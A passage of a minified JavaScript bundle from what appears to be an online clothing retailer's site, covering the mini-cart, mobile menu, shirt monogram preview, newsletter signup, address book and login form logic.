webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}),r.frontPanelFocusTrap.reset(),$(".pdp-addons__product-checkbox--selected").trigger("click"),$(".ui-dialog").removeClass("anim-paused anim-resume")},open:function(){$(".dw-apple-pay-button").length>0&&$(".js-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first())}}})}$.ajax({type:"GET",url:y,data:{pid:i},dataType:"html",success:function(e){if(w.html(e),$(".header .js-minicart-rec-slot-wrapper").children("div").length>0){new MutationObserver(function(e,t){t.disconnect(),$(".minicart-modal-dialog .js-minicart-rec-slot-wrapper").html($(".header .js-minicart-rec-slot-wrapper").html())}).observe($(".header .js-minicart-rec-slot-wrapper").children("div")[0],{childList:!0})}u=$(".js-minicart-dialog-info").clone(),a(window.innerWidth).isViewport.mediumPortraitViewport||$(".ui-dialog").addClass("anim-paused"),_(),a().mediaTouch||(s.deactivate(".js-minicart-recommendation-slot-wrapper"),s.init(".js-minicart-recommendation-slot-wrapper"))},failure:function(e){console.log("ajax failed"),_()}})},showNoClose:function(e){this.$el.html(e),this.init(),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),i.loadBonusOption(),setTimeout(function(){$(".overlay-body.active").one("mousemove",function(){$(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$("#add-to-cart").focus()})},3e3)}};t.exports=c},{"../js/ajax":27,"./bonus-products-view":31,"./dialog":37,"./header-dropdowns":44,"./scrollbar":118,"./utils/focustrap":141,"./utils/viewports":144}],54:[function(e,t,n){"use strict";var i=e("./searchsuggest-beta"),s=e("./adobelaunch"),a=e("./utils/focustrap"),r=e("./utils/viewports"),o={init:function(){this.burgerBtnInit(),$(".js-maincat").off(),$(".js-maincat").on("click",function(e){e.preventDefault()}),$("body").on("click",".js-maincat-locale-switcher",function(e){$(this).toggleClass("active"),$(".js-locale-switcher").toggleClass("active")}),$("body").on("click",".header_country_switcher",function(e){$(this).parent(".js-xbr-select-wrap").toggleClass("active"),$(".js-country_currency_switcher, .shippingSwitcherLink").toggleClass("active")}),$(".experience-detailsRegion").each(function(){var e=$(this),t=e.siblings(".js-navigation-prev-next-mobile");e.prepend(t)}),$(".js-trending-mobile-carousel").each(function(){var e=$(this);if(!e.data("moved")){var t=e.siblings(".experience-detailsRegion");t.length&&(e.detach().appendTo(t),e.data("moved",!0))}});var e=$(".js-navigation-prev-next-mobile").find(".arrow-back").first().clone();$(".experience-layouts-detailsLayout").each(function(){var t=$(this);if(!t.data("nav-added")){t.data("nav-added",!0);var n=t.find('[class^="navigationHeader-"]').first().text().trim(),i=t.find(".experience-detailsLinks").first(),s=$("<span>",{class:"js-navigation-prev-next-mobile-secondary d-block nav-touch-device pd-navigation-btn text-center"}).text(n);s.append(e.clone()),t.find('.experience-assets-navigationHeader [class^="navigationHeader-"]').append(e.clone()),i.prepend(s)}}),$(".experience-detailsRegion").each(function(){$(this).find(".experience-layouts-detailsLayout").first().find(".experience-detailsLinks").addClass("non-wrapped-info"),$(this).find(".experience-layouts-detailsLayout").first().addClass("non-wrapped-info-wrapper")}),$("body").on("click",".js-maincat, .experience-detailsHeader",function(e){if(r().isViewport.touchOrMediumViewport){var t=$(this);t.hasClass("js-maincat")&&(t.siblings(".level-2").find(".experience-detailsRegion").addClass("active"),$(".js-navigation.level-1").addClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!0),t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides").each(function(){var e=$(this),t=e.slick("getSlick"),n=t?t.options:{},i=$.extend({},n,{swipe:!0,draggable:!0,touchMove:!0,swipeToSlide:!0});e.hasClass("slick-initialized")&&e.slick("unslick"),e.slick(i).addClass("refreshed")})),t.hasClass("experience-detailsHeader")&&(t.siblings(".experience-detailsLinks").addClass("active"),t.closest(".experience-detailsRegion").addClass("overflow-hidden"))}}),$("body").on("click",".js-navigation-prev-next-mobile, .js-navigation-prev-next-mobile-secondary",function(e){if(r().isViewport.touchOrMediumViewport){var t=$(this),n=t.hasClass("js-navigation-prev-next-mobile")?t.parent(".experience-detailsRegion"):t.parent(".experience-detailsLinks");n.removeClass("active"),$(this).hasClass("js-navigation-prev-next-mobile-secondary")?n.closest(".experience-detailsRegion.active.overflow-hidden").removeClass("overflow-hidden"):($(".js-navigation.level-1").removeClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!1))}}),$(".wrapper").hasClass("homepage")&&$(".js-search-container").addClass("visible")},reset:function(){$("#wrapper").hasClass("menu-active")&&($("body").removeClass("overflow-hidden mobilemenu-active"),$("body").hasClass("js-cs-page")&&$("body").addClass("customshirts"),$("#wrapper").removeClass("menu-active"),$(".js-menu-button").removeClass("is-active"),$(".js-menu-text, .js-menu-close").toggle(),$(".js-navigation, .overlay-body").removeClass("active"),a.frontPanelFocusTrap.reset()),$(".js-menu-button").is(":visible")?$(".navigation--mobile").hide():$(".navigation--mobile").show()},burgerBtnInit:function(){var e=$(".js-menu-button");$(".experience-carouselSlides").on("touchstart",function(e){var t=e.originalEvent.touches[0].pageX,n=e.originalEvent.touches[0].pageY;$(this).on("touchmove.preventScroll",function(e){var i=e.originalEvent.touches[0].pageX,s=e.originalEvent.touches[0].pageY;Math.abs(i-t)>Math.abs(s-n)&&e.preventDefault()})}),$(".experience-carouselSlides").on("touchend touchcancel",function(){$(this).off("touchmove.preventScroll")}),e.is(":visible")&&!e.hasClass("is-active")?$(".navigation--mobile").hide():$(".navigation--mobile").show(),e.on("click",function(t){$(".navigation--mobile").show(),$(".navigation--mobile .header__ct-logo a").focus().blur(),$("body").hasClass("js-cs-page")?$("body").toggleClass("mobilemenu-active customshirts"):$("body").toggleClass("mobilemenu-active"),e.toggleClass("is-active"),$("#global-trending-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&$("#global-trending-carousel .experience-carouselSlides").slick("refresh").addClass("refreshed"),$(".js-menu-text").toggle(),$(".js-menu-close").toggleClass("hide"),$(".navigation--mobile").show().closest("#wrapper").toggleClass("menu-active"),e.hasClass("is-active")?($("body").addClass("overflow-hidden"),$(".overlay-body").addClass("active"),a.frontPanelFocusTrap.focusTrap($(".js-navigation-container")),$(".navigation--mobile").find(".js-accessibility-arrow").hide(),s.isEnabled()&&s.fireEvent("menu_click")):($("body").removeClass("overflow-hidden"),$(".js-navigation, .overlay-body, .experience-detailsRegion, .experience-detailsLinks").removeClass("active"),a.frontPanelFocusTrap.reset()),t.stopImmediatePropagation(),$(".wrapper").hasClass("homepage")&&r().isViewport.touchOrMediumViewport||($(".js-search-container").removeClass("visible"),$("body").removeClass("search-open")),$(".js-toggle-search-box").removeClass("active"),i.clearResults();var n=$("input[name=topCategoryID]").val();if(null!==n){var o=$("#"+n);o.next().next(".js-navigation__level").addClass("navigation__li-subcats--active"),o.parent().addClass("active")}a.focusWithinContainer($(".js-navigation-container"),$(".js-menu-button").first())}),$(".navigation--mobile").on("transitionend webkitTransitionEnd oTransitionEnd",function(e){!$("#wrapper").hasClass("menu-active")&&$(e.target).hasClass("navigation--mobile")?($(".navigation--mobile").hide(),$(".experience-detailsRegion.overflow-hidden").removeClass("overflow-hidden"),$(".js-navigation.level-1").removeClass("overflow-hidden")):$(".navigation--mobile").show()}),$(".navigation--mobile").on("transitionstart webkitTransitionStart oTransitionStart",function(){$("#wrapper").hasClass("menu-active")&&$(".navigation--mobile").show()})}};t.exports=o},{"./adobelaunch":24,"./searchsuggest-beta":119,"./utils/focustrap":141,"./utils/viewports":144}],55:[function(e,t,n){"use strict";var i=e("./ajax"),s=e("./dialog"),a=e("./lozad"),r=e("./progress"),o=e("./pages/product/variant"),l=e("./pages/product/updateColourSwatchLinks"),c={init:function(){$(".js-remove-monogram").on("click",function(){c.removeMonogram()}),c.initialKeyboardEvents(),c.validateMonogramInitials(),a().observe(),$(document).on("change keyup keydown",".js-customshirt-input",function(){$(this).hasClass("js-csCollarStay-element")?($(this).val($(this).val().replace(/^\s/gm,"")),$(this).val($(this).val().replace(/[^a-zA-Z0-9 ]/g,"")),$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csCollarStay"]').val()||!$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()&&$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?($(".js-sliding-panel-apply").attr("disabled",!1),$(".js-cs-option-item.hidden-value-Y").click()):$(".js-same-engraving").attr("checked")||$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()||$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?$(".js-same-engraving").attr("checked")?$(".js-sliding-panel-apply").attr("disabled",!1):$(".js-sliding-panel-apply").attr("disabled",!0):$(".js-sliding-panel-apply").attr("disabled",!1)):$(this).val($(this).val().replace(/[^a-zA-Z0-9.&]/g,"")),$(this).hasClass("js-initials")?($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"NA":$(this).val()),1==$(".js-initials").first().val().length?($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none")):($(".js-cs-option-item.hidden-value-NA").click(),$(".js-monogram-text").html("")),c.updatePreviewText()):($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"":$(this).val()))})},initialKeyboardEvents:function(){var e=!1;$(".js-initials-container").attr("tabindex",0),$(".js-initials-container").on("click focus",function(){e=!0,$(".js-initials-container").addClass("focused"),0==$(".js-initials").first().val().length?($(".js-initials").removeAttr("placeholder").not(":first").parent().addClass("monogram-initials--hidden"),$(".js-initials").first().focus(),e=!1):(0!=$(".js-initials").parent().not(".monogram-initials--hidden").last().next().length?$(".js-initials").parent().not(".monogram-initials--hidden").last().next().removeClass("monogram-initials--hidden").find(".js-initials").focus():$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").focus(),e=!1)}),$(".js-initials").on("focusout",function(){var t=$(".js-cs-monogram-initials-container").length>0;1!=e&&$(".js-initials").parent().not(".monogram-initials--hidden").length>1&&0==$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").val().length&&!$(document.activeElement).hasClass("js-initials")?($(".js-initials-container").removeClass("focused"),$(".js-initials").parent().not(".monogram-initials--hidden").last().addClass("monogram-initials--hidden")):1==e||0!=$(".js-initials").first().val().length||$(document.activeElement).hasClass("js-initials")||($(".js-initials-container").removeClass("focused"),$(".js-initials").first().attr("placeholder","A").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","B").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","C").parent().removeClass("monogram-initials--hidden"),t||$(".js-initials").eq(3).attr("placeholder","D").parent().removeClass("monogram-initials--hidden"))});var t=null,n=null;$(".js-initials").on("keydown",function(i){var s=i.keyCode>=96&&i.keyCode<=105,a=$(".js-cs-monogram-initials-container").length>0;0!=$(this).val().length||"csMonogramInitial1"===$(this).attr("data-name")||8!=i.keyCode&&46!=i.keyCode?13==i.keyCode||27==i.keyCode?($(this).blur(),$(".js-initials-container").removeClass("focused")):!s&&!i.shiftKey&&i.keyCode>=48&&i.keyCode<=57||i.keyCode>=65&&i.keyCode<=90||!s&&a&&(190===i.keyCode&&!i.shiftKey||55===i.keyCode&&i.shiftKey)?(e=!0,$(this).val().length<1&&$(this).val(i.key).attr("value",i.key),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1,t=!1,n=!0):229!=i.keyCode&&void 0!=i.keyCode||($(".js-initials").attr("maxlength","1"),$(this).val().length>0&&$(this).hasClass("js-initials-last")?$(this).blur():$(this).one("change keyup",function(e){$(this).val().length>0&&$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus()})):$(this).parent().addClass("monogram-initials--hidden").prev().find(".js-initials").focus()}),$(".js-initials").on("keypress",function(i){(0!=t||1!=n)&&i.keyCode>=48&&i.keyCode<=57&&(e=!0,$(this).val().length<1&&$(this).val(String.fromCharCode(i.keyCode)).attr("value",String.fromCharCode(i.keyCode)),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1),t=null,n=null}),$(".js-initials").on("change keyup",function(e){c.updatePreviewText(),$(".js-monogram-preview").hasClass("d-flex")||$(".js-monogram-preview").addClass("d-flex")})},updatePreviewText:function(e){var t="",n=!1,i=!1,s=$(".js-monogram-preview-otp").length>0,a="";a=s?$(".js-otpMonogramFont-input").attr("value"):$(".js-csMonogramFont-input").attr("value");var r=!0;$(".js-initials").each(function(a){""!==$(this).val()?($(".js-monogram-text-"+(a+1)).html($(this).val()),t+=$(this).val(),r=!1):e||r||$(".js-monogram-text-"+(a+1)).html(""),/\d/.test($(this).val())&&(n=!0),/[.&]/.test($(this).val())&&(i=!0),s||(0==a&&""==$(this).val()?$(".js-monogram-preview").css({width:"20%"}):3==a&&""!==$(this).val()?$(".js-monogram-preview").css({width:"23%"}):4==a&&""!==$(this).val()?$(".js-monogram-preview").css({width:"27%"}):5==a&&""!==$(this).val()?$(".js-monogram-preview").css({width:"31%"}):""!==$(this).val()&&$(".js-monogram-preview").css({width:"20%"})),$(".js-monogram-initials").val(t)}),t.length&&3!=t.length||!0===n||!0===i?($(".js-cs-option-item[data-productoptionvalueid=diamond]").addClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").addClass("disabled"),"circle"!=a&&"diamond"!=a||($(".js-cs-option-item.hidden-value-NA").click(),c.initMonogramFont("clarendon"))):($(".js-cs-option-item[data-productoptionvalueid=diamond]").removeClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").removeClass("disabled")),c.updateMonogramSize()},updateMonogramSize:function(){if(0!==$(".js-monogram-preview").length){var e=$(".js-monogram-preview-otp").length>0,t={default:15.6,clarendon:20.3,oldenglish:25.4,circle:8.5,diamond:4.8,uprightscript:20.3,romanblock:16.9};e&&(t={default:4,clarendon:5,oldenglish:6,circle:3,diamond:2,uprightscript:4,romanblock:4});var n,i=$(".js-monogram-text-1").attr("class").split(" ").pop(),s=$(".js-monogram-preview-container").width()/t.default;if(t[i]&&(s=$(".js-monogram-preview-container").width()/t[i]),$(".js-monogram-text").css({"font-size":s}),e&&"circle"===i){var a=s/13.2;$(".js-circle-frame").css({"border-width":a})}(n=e?$(".js-monogram-preview-wrapper"):$(".js-custom-shirt-frame")).width()/n.height()>.8?$(".js-monogram-preview-container").css({height:"100%",width:"auto"}):$(".js-monogram-preview-container").css({height:"auto",width:"100%"})}},monogramFontOptionClickEvent:function(e,t){var n=$("*[data-stepoptid="+e+"]").find(".js-cs-option-item.selected input"),i=t&&t.length>0?t.find("input").data("initialfields"):null;if(n.length>0){var s=n.data("initialfields"),a=n.val();"diamond"===a||"circle"===a?($(".js-monogram-msg-char").removeClass("d-none"),$(".js-monogram-msg-all").addClass("d-none"),i&&i>s&&$(".js-initials, .js-monogram-text").each(function(){$(this).html("").val("")})):($(".js-monogram-msg-char").addClass("d-none"),$(".js-monogram-msg-all").removeClass("d-none"))}},initMonogramFont:function(e,t){"sportsscript"===e&&(e="sportscript");var n=$(".font-stylesheet").attr("href").split("css")[0],i=["","","","","",""];$(".js-monogram-frame").hide(),"circle"!=e&&"diamond"!=e||(i=["-left","-center","-right"],$(".js-monogram-text-4").html(""));var s=i.length;r.show($(".js-monogram-preview")),$(".js-monogram-text").css("opacity","0"),$.each(i,function(i){var a=this;new FontFace(e+a,'url("'+n+"monogram-fonts/"+e+a+'.ttf")').load().then(function(n){document.fonts.add(n);var o=$(".js-monogram-text-"+(i+1)).attr("class").split(" ").pop();$(".js-monogram-text-"+(i+1)).css("font-family",e+a).removeClass(o).addClass(e),0==--s&&($(".js-"+e+"-frame").show(),c.updatePreviewText(t),$(".js-monogram-text").css("opacity","1"),r.hide())})})},validateMonogramInitials:function(){$(".js-initials").length>0&&1==$(".js-initials").first().val().length&&($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none"))},removeMonogram:function(){$(".js-cs-option-item.hidden-value-NA").click(),$.each($(".js-initials"),function(e){$(this).val(""),$("#csMonogramInitial"+(e+1)).val("NA"),e>2?$(this).parent().addClass("d-none"):($(this).parent().removeClass("d-none"),0==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_1),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_1)):1==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_2),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_2)):2==e&&($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_3),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_3)))}),$(".js-monogram-preview").removeClass("d-flex"),$(".js-monogram-preview").css({width:"20%"}),$(".js-sliding-panel-close").click()},submitMonogramValues:function(e){var t=!0;if($(".js-monogram-input").each(function(){(""===$(this).val()||!$(this).hasClass("js-monogram-initials")&&"NA"===$(this).val())&&(t=!1)}),t&&e.length>0&&!e.hasClass("monogram-added")){var n=e.serialize(),a=$(".js-monogramming-option").attr("data-option-id");l.updatelinks("dwopt",a,"YES");var r=e.attr("action");e.addClass("monogram-added"),i.load({type:"POST",url:r,data:n,dataType:"html",callback:function(e){var t;if($(".js-product-content").length>0){var n=$("#dialog-container"),a=$("#QuickViewDialog");n.hasClass("js-quick-view")?(a.show(),n.remove()):s.close(),t=$(e).filter(".js-monogram-selection");var r=$(".product-options");a.length>0&&!a.is(":empty")&&(r=a);var l=r.find(".js-monogramming-option");o.updateContent(l.data("link")+t.data("query"),l.closest(".js-product-content"),void 0,void 0,void 0,l,null),$("#monogramAdded").change()}else if($(".js-orderreturns-panel").length>0){var c=(t=$(e).filter(".js-monogram-selection")).data("query"),d=$("#actualcontainersuffix").val();i.load({type:"GET",url:Urls.generateMonogramSection+c.replace("&","?")+"&parametersuffix="+d,callback:function(e){$("#js-selected-monogram_"+d).html(e)}}),s.close()}else s.close()}})}else s.close()}};t.exports=c},{"./ajax":27,"./dialog":37,"./lozad":50,"./pages/product/updateColourSwatchLinks":97,"./pages/product/variant":99,"./progress":113}],56:[function(e,t,n){"use strict";var i=e("./ajax"),s=e("./page"),a=e("./util");n.init=function(){$(".currency-converter").on("change",function(){i.getJson({url:a.appendParamsToUrl(Urls.currencyConverter,{format:"ajax",currencyMnemonic:$(".currency-converter select").val()}),callback:function(){location.reload()}})}),"Checkout"===s.title&&$(".mc-class").css("display","none")}},{"./ajax":27,"./page":60,"./util":137}],57:[function(e,t,n){"use strict";var i=e("./address-lookup"),s=e("./utils/customtitle"),a=e("./util"),r=e("./progress"),o=e("./experian/index"),l=e("./adobelaunch");function c(){var e=$(".js-title input:checked").data("title")===Resources.OTHER_TITLE;$(".js-title input:checked").data("title");e?($(".js-toggle").show(),$(".js-toggle input").addClass("required")):($(".js-toggle").hide(),$(".js-toggle input").removeClass("required"),$('input[id$="_othertitle"]').val(""))}function d(){var e=$(".country").attr("address-country"),t=$("#BrochureForm");o.initialiseQAS("brochure_brochureAddress",e,t)}function u(){var e=$("#newsletter-container").attr("page-title");if(null!=e&&(document.title=e),0!==$("#newsletter-container").length||0!==$("#navigation-footer").length){var t=$('form[name$="newsletterFooterSignup"]'),n=$("#js-footernewsletter-signup-result"),s=$('form[name$="newsletterSignup"]'),o=$("#js-newsletter-signup-result"),u=$(".js-newsletter-button");if(t.on("submit",function(e){if(e.preventDefault(),!t.valid())return!1;var i=t.serialize()+"&"+t.find("input[type=submit]").attr("name"),s=t.attr("action"),a=$(".js-newsletter-progress-footer");a.removeClass("hide"),r.show(a),u.attr("disabled",!0),$.ajax({type:"POST",url:s,data:i,dataType:"html",success:function(e){n.addClass("active"),n.html(e),r.hide(),a.addClass("hide"),u.removeAttr("disabled"),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){n.removeClass("active"),n.html(e),r.hide(),a.addClass("hide"),u.removeAttr("disabled")}})}),s.on("submit",function(e){if(e.preventDefault(),!s.valid())return!1;var t=s.serialize()+"&"+s.find("input[type=submit]").attr("name"),n=s.attr("action"),i=$(".js-newsletter-progress");i.removeClass("hide"),r.show(i),u.hide(),$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){o.html(e),r.hide(),i.addClass("hide"),u.show(),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){o.html(e),r.hide(),i.addClass("hide"),u.show()}})}),$("#form-brochure").length>0){var p=$('form[name$="brochureForm"]'),f=$("#js-brochure-signup-result");$("#dwfrm_brochure_title").on("change",c),p.on("click",".button--brochure",function(){i.hideAddressLookupControls()}),p.on("submit",function(e){if(e.preventDefault(),!p.valid())return!1;var t=p.serialize()+"&"+p.find("#js-subscribe").attr("name"),n=p.attr("action");$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){f.html(e),$('input[type="text"]',p).val(""),$("select.js-title",p).val(""),i.clearForm(),l.isEnabled()&&l.fireEvent("request_a_catalogue")},failure:function(e){f.html(e)}})});var h=$(".js-manual-address-box"),m=Urls.newsletterLoadAddresForm,v=$(".country").attr("address-country");h.load(m,function(){v=$(".country").attr("address-country"),i.init(v),function e(){var t=$('select[name$="_addressFields_country"]').val().toLowerCase();$('select[name$="_addressFields_country"]',"#newsletter-container").on("change",function(){var n=$(".js-manual-address-box"),s=Urls.newsletterLoadAddresForm;t=$('select[name$="_addressFields_country"]').val().toLowerCase(),n.load(a.appendParamToURL(s,"country",t),function(){i.init(t),e(),d()})})}(),d()})}}}n.init=function(){u(),s.initCustomTitle("select#dwfrm_brochure_title")}},{"./address-lookup":22,"./adobelaunch":24,"./experian/index":38,"./progress":113,"./util":137,"./utils/customtitle":139}],58:[function(e,t,n){"use strict";var i={init:function(){$(".js-toggle-opt-out").on("click",function(e){e.preventDefault(),$(".js-opt-out-link").toggleClass("d-none"),$(".js-opt-out").toggleClass("d-none")})}};t.exports=i},{}],59:[function(e,t,n){"use strict";var i=e("./utils/viewports"),s=e("lodash"),a={init:function(){a.initViewProducts(),a.initOutfitCarousel(),$(window).resize(s.debounce(function(){a.initOutfitCarousel()}))},initViewProducts:function(){$(".js-view-products").on("click",function(e){$(this).find(".js-outfit-show-txt .accessibility-hidden").removeClass("hide"),$(".js-outfit__products .product-tile__name-link").attr("tabindex",function(e,t){return"-1"==t?null:"-1"});var t=$(this).parents(".js-outfit");t.find(".js-outfit__products").parent().toggleClass("outfit__products--active"),t.find(".js-outfit-show-txt, .js-outfit-hide-txt").toggleClass("hide");var n=$(".js-view-products").attr("data-analytics")||null;if(AdobeLaunch.isEnabled()&&t.find(".js-outfit-show-txt").hasClass("hide"))switch(n){case"recs_outfitting_pdp_qv":AdobeLaunch.fireEvent("open_stl",{event:"pdp_stl"})}})},initOutfitCarousel:function(){i().isViewport.mediumPortraitViewport?$(".js-outfit__products").slick({arrows:!0,dots:!1,slidesToShow:1}):$(".js-outfit__products").hasClass("slick-initialized")&&$(".js-outfit__products").slick("unslick")}};t.exports=a},{"./utils/viewports":144,lodash:8}],60:[function(e,t,n){"use strict";var i={title:"",type:"",params:e("./util").getQueryStringParams(window.location.search.substr(1)),redirect:function(e){setTimeout(function(){window.location.href=e},0)},refresh:function(){setTimeout(function(){window.location.assign(window.location.href)},500)}};t.exports=i},{"./util":137}],61:[function(e,t,n){"use strict";var i=e("../tooltip"),s=e("../util"),a=e("../dialog"),r=e("../page"),o=e("../address-lookup"),l=e("../returncases.js"),c=e("./product/variant"),d=e("./product/options"),u=e("./product/sizingguide"),p=e("./bcrypt/bCrypt"),f=e("../validator"),h=e("../experian/index"),m=(e("../adobelaunch"),e("../utils/customtitle")),v=e("../utils/select2"),g=e("../form-elements.js"),b=e("../progress"),w=e("../scrollbar"),y=e("../utils/viewports"),_=e("lodash");e("../adyen-checkout");function j(){var e=$("#edit-address-form");e.find('input[name="format"]').remove(),i.init(),e.on("click",".apply-button",function(t){if(t.preventDefault(),!e.valid())return!1;var n=s.appendParamToURL(e.attr("action"),"format","ajax"),o=e.find(".apply-button").attr("name"),l={url:n,data:e.serialize()+"&"+o+"=x",type:"POST"};$.ajax(l).done(function(e){if("string"!=typeof e){if(!e.success)return window.alert(e.message),!1;a.close(),r.refresh()}else $("#dialog-container").html(e),M.init(),i.init()})}).on("click",".cancel-button, .close-button",function(e){e.preventDefault(),a.close()}).on("click",".delete-button",function(t){if(t.preventDefault(),window.confirm(String.format(Resources.CONFIRM_DELETE,Resources.TITLE_ADDRESS))){var n=s.appendParamsToUrl(Urls.deleteAddress,{AddressID:e.find("#addressid").val(),format:"ajax"});$.ajax({url:n,method:"POST",dataType:"json"}).done(function(e){if("ok"===e.status.toLowerCase())a.close(),r.refresh();else{if(e.message.length>0)return window.alert(e.message),!1;a.close(),r.refresh()}})}}),$('select[id$="_country"]',e).on("change",function(){s.updateStateOptions(e)}),f.init(),v.init(),m.initCustomTitle("select#dwfrm_profile_addressedit_title")}function k(e,t){e&&e.length>0&&("disable"===t?e.addClass("disabled").attr("aria-disabled","true").attr("tabindex",-1):"enable"===t&&e.removeClass("disabled").attr("aria-disabled","false").removeAttr("tabindex"))}function C(){var e=$("#addresses"),t=$(".country").attr("address-country");if(0!==e.length){e.on("click",".js-address-edit",function(e){if(e.preventDefault(),"true"===$(this).attr("aria-disabled"))return;!0===$(".js-myaccount-maincontent").data("scrollbar")&&$(".js-myaccount-maincontent").perfectScrollbar("update");const t=$(this).closest(".js-address-book-address"),n=t.find(".js-address-edit-section"),i=t.find(".js-address-info-section");$.ajax({url:$(this).attr("href"),dataType:"html"}).done(function(e){i.addClass("d-none").removeClass("d-flex"),n.removeClass("d-none"),n.html(e),j(),L(),k($(".js-address-edit, .js-change-defaultshipping, .js-change-defaultbilling, .js-add-new-address, .js-toggle-delete-section"),"disable"),t.find(".js-edit-address-cancel-button").on("click",function(e){n.html(""),i.removeClass("d-none").addClass("d-flex"),!0===$(".js-myaccount-maincontent").data("scrollbar")&&$(".js-myaccount-maincontent").perfectScrollbar("update"),k($(".js-address-edit, .js-change-defaultshipping, .js-change-defaultbilling, .js-add-new-address, .js-toggle-delete-section"),"enable")})})}).on("click",".delete",function(e){e.preventDefault(),$.ajax({url:s.appendParamToURL($(this).attr("href"),"format","ajax"),dataType:"json"}).done(function(e){"ok"===e.status.toLowerCase()?r.redirect(Urls.addressesList):e.message.length>0?window.alert(e.message):r.refresh()})});var n=$(".js-manual-address-box"),i=Urls.addressLoadAddresForm;t=$(".country").attr("address-country");n.load(i,function(){t=$(".country").attr("address-country"),o.init(t),function e(){$('select[name$="_country"]',".address-book").on("change",function(){var t=$(".js-manual-address-box"),n=Urls.addressLoadAddresForm,i=$('select[name$="_country"]').val().toLowerCase();t.load(s.appendParamToURL(n,"country",i),function(){o.init(i),e(),x()})})}(),x()}),$(".js-add-new-address").on("click",function(){"true"!==$(this).attr("aria-disabled")&&($(".js-addresses-section").addClass("d-none"),$(".js-add-new-address-section").removeClass("d-none"))}),$(".js-cancel-new-address").on("click",function(){$(".js-addresses-section").removeClass("d-none"),$(".js-add-new-address-section").addClass("d-none")})}}function x(){var e=$(".country").attr("address-country"),t=$("#add-address-form");h.initialiseQAS("profile",e,t)}function S(e){$(e.target).closest(".js-removable-item.item--remove").length||T()}function T(){$(".js-delete-section").removeClass("d-flex").addClass("d-none"),$(".js-removable-item").removeClass("item--remove"),$(".js-address-edit").removeClass("d-none"),$(".js-toggle-delete-section").removeClass("d-none").attr("aria-expanded",!1),$(document).off("click.confirmBox")}function E(){$(".oAuthIcon").bind("click",function(){$("#OAuthProvider").val(this.id)}),$("#dwfrm_login_rememberme").bind("change",function(){$("#dwfrm_login_rememberme").attr("checked")?$("#rememberme").val("true"):$("#rememberme").val("false")}),$("#password-reset").click(function(e){e.preventDefault();var t=$(".form__input--email").val().trim(),n=$(this).attr("href");if(null!==t&&""!==t){var i="&userEmailInput=".concat(btoa(t)),s=n.concat(i);window.open(s,"_self")}else window.open(n,"_self")}),$(".nopaste").each(function(){$(this)[0].onpaste=function(e){e.preventDefault()}}),A()}function A(){SitePreferences.LOGIN_CHECK&&$("#dwfrm_login button").click(function(e){if(e.preventDefault(),$("#checkout-password--no").is(":checked"))return l(!0);var t,n=$("#loginurl").val(),i=$(".email-input").val(),s=$(".password-input").val(),a={url:n,method:"POST",cache:!1,async:!1,data:{username:i}};function r(e){document.cookie="uuid="+e,l()}function o(){}function l(e){var t=$("#dwfrm_login"),n=$('<input type="hidden"/>'),i=$("#dwfrm_login button");e&&(i=$("button[name=dwfrm_login_unregistered]")),n.attr("name",i.attr("name")).val(i.val()),n.appendTo(t),t.submit(),n.remove()}$.ajax(a).done(function(e){if((e=JSON.parse(e)).logged){if(t=e.uuid,p.ready())try{p.hashpw(s,t,r,o)}catch(e){return}}else l()})})}function I(){m.initCustomTitle("select#dwfrm_profile_customer_title"),m.initCustomTitle("select#dwfrm_profile_customer_titleselect"),m.initCustomTitle("select#dwfrm_profile_addressFields_title"),v.init();var e=$(".show-password-text").val(),t=$(".hide-password-text").val();$(".js-show-pass").click(function(n){n.preventDefault(),"password"==$("#dwfrm_login_password, #dwfrm_profile_login_password").prop("type")?($("#dwfrm_login_password, #dwfrm_profile_login_password").prop("type","text"),$(".js-show-pass").text(t)):($("#dwfrm_login_password, #dwfrm_profile_login_password").prop("type","password"),$(".js-show-pass").text(e)),$(this).toggleClass("checkout-login__show-pass--selected")})}function 